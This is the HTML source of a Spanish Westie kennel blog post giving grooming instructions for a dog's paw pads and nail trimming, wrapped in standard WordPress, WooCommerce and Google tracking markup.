<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://www.westys.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.westys.es/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.westys.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.westys.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westys.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.westys.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westys.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.westys.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.westys.es\/wp-admin\/admin-ajax.php","security":"2ea3fecb36","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.westys.es\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.westys.es\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westys.es/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.westys.es\/wp-admin\/admin-ajax.php","ajaxNonce":"cdfd5302dc","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westys.es/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.westys.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.westys.es/wp-json/wp/v2/posts/235" /><link rel="canonical" href="https://www.westys.es/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" />
<link rel='shortlink' href='https://www.westys.es/?p=235' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.westys.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.westys.es%2Fgeneral%2Fpeluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.westys.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.westys.es%2Fgeneral%2Fpeluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas%2F&#038;format=xml&#038;lang=es" />
<link rel="alternate" href="https://www.westie.es/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://www.westys.es/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.westys.es"><link rel="alternate" href="https://www.westys.es/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://www.westys.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.westys.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.westys.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.westys.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="wp-singular post-template-default single single-post postid-235 single-format-standard custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_single-standard template_single-standard top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-www-westys-es woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://www.westys.es/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://www.westys.es/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://www.westys.es/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://www.westys.es/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://www.westys.es/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://www.westys.es/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://www.westys.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.westys.es/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://www.westys.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.westys.es/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://www.westys.es/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.westys.es/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://www.westys.es/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.westys.es/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.westys.es/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://www.westys.es/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://www.westys.es/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://www.westys.es/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://www.westys.es/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://www.westys.es/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://www.westys.es/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://www.westys.es/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://www.westys.es/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://www.westys.es/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://www.westys.es/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://www.westys.es/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
								<a class="breadcrumbs_item home" href="https://www.westys.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">All posts</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://www.westys.es/category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Peluqueando &#8211; 04. Almohadillas de las...</span>							</div>
																			<h1 class="page_title">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-235 post type-post status-publish format-standard hentry category-general" itemscope itemtype="http://schema.org/Article">			<div class="post_info">
										<span class="post_info_item post_info_posted_by vcard" itemprop="author"><a href="https://www.westys.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.westys.es/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" class="post_info_date date updated" itemprop="datePublished" content="2013-01-01" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/01/2013</a></span>
										<span class="post_info_item post_info_counters">	<span class="post_counters_item post_counters_views icon-eye" title="Views - 534" href="https://www.westys.es/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/">534</span>
	</span>
								</div>

<section class="post_content" itemprop="articleBody"><p>Comenzaremos limpiando las patas, suprimiendo los pelos de las almohadillas y quitando los pelos que hay entre los dedos. Prestaremos especial atención al nacimiento de las uñas. Una vez suprimido el pelo innecesario, si no vamos a bañar al <strong>westie</strong>, si nuestro <strong>westy</strong> es propenso a adquirir hongos y levaduras, le ayudaremos a evitarlo, aplicando productos que nos ayuden a evitar esto, utilizando productos en polvo que sean fungicidas (por ejemplo fungusol), y así de este modo cuidaremos que a nuestros <strong>westies </strong>le puedan entrar hongos, levaduras o bacterias nocivas. Si vamos a bañar, aplicaremos estos productos una vez se haya producido el secado total de nuestro <strong>westy</strong>. </p>



<figure class="wp-block-image size-full is-style-default"><a href="https://www.westys.es/wp-content/uploads/2021/11/unna.jpg" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img decoding="async" width="145" height="118" src="https://www.westys.es/wp-content/uploads/2021/11/unna.jpg" alt="Uña" class="wp-image-401"/></a><figcaption><em>Uña de perro</em></figcaption></figure>



<p>Procederemos a cortar la uña tal cual se muestra en la siguiente ilustración:</p>



<figure class="wp-block-image size-full is-style-default"><a href="https://www.westys.es/wp-content/uploads/2022/01/corte_una.png" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img fetchpriority="high" decoding="async" width="602" height="396" src="https://www.westys.es/wp-content/uploads/2022/01/corte_una.png" alt="Proceso del corte de uñas" class="wp-image-467" srcset="https://www.westys.es/wp-content/uploads/2022/01/corte_una.png 602w, https://www.westys.es/wp-content/uploads/2022/01/corte_una-600x395.png 600w, https://www.westys.es/wp-content/uploads/2022/01/corte_una-300x197.png 300w, https://www.westys.es/wp-content/uploads/2022/01/corte_una-400x263.png 400w, https://www.westys.es/wp-content/uploads/2022/01/corte_una-250x164.png 250w" sizes="(max-width: 602px) 100vw, 602px" /></a><figcaption>Secuencia del corte de uñas. </figcaption></figure>



<p>Las uñas las cortaremos con unas tijeras que existen para el corte de las uñas para perros (las pequeñas o de tipo gato para <strong>cachorros</strong>), no intentar utilizar otro tipo de tijeras ya que estropearíamos el corte de las tijeras. Recordaremos que, si apretamos el nacimiento de la uña, no habrá sangrado, y en el caso que saliera alguna gota de sangre, podremos aplicar un cauterizador para poder proceder al corte de esa pequeña hemorragia.</p>				<div class="post_info post_info_bottom">
																<span class="post_info_item post_info_category">Category:  <a class="category_link" href="https://www.westys.es/category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></span>
					
				</div>

			
				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->		<section class="related_wrap">

						
			<h2 class="section_title">Related Posts</h2>

							<div class="columns_wrap">
											<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_1">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://www.westys.es/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://www.westys.es/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						07/08/2025					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
						<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_2">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://www.westys.es/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://www.westys.es/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						24/05/2025					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
								
							</div>
			
			
		</section>
		
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-235 post type-post status-publish format-standard hentry category-general" itemscope itemtype="http://schema.org/Article"> -->	<section class="comments_wrap no_comments">
			<div class="comments_form_wrap">
			<h2 class="section_title comments_form_title">Leave a Comment</h2>
			<div class="comments_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="follow noopener noreferrer" id="cancel-comment-reply-link" href="/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/#respond" style="display:none;" data-wpel-link="internal" target="_self">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://www.westys.es/wp-login.php?redirect_to=https%3A%2F%2Fwww.westys.es%2Fgeneral%2Fpeluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas%2F" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_self" rel="noopener follow noreferrer sponsored" data-wpel-link="external"> Aprende cómo se procesan los datos de tus comentarios.</a></p>			</div>
		</div><!-- /.comments_form_wrap -->
		</section><!-- /.comments_wrap -->

		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://www.westys.es/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://www.westys.es/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://www.westys.es/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://www.westys.es/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://www.westys.es/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://www.westys.es/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://www.westys.es/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://www.westys.es/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://www.westys.es/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://www.westys.es/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://www.westys.es/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://www.westys.es/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://www.westys.es/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://www.westys.es/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
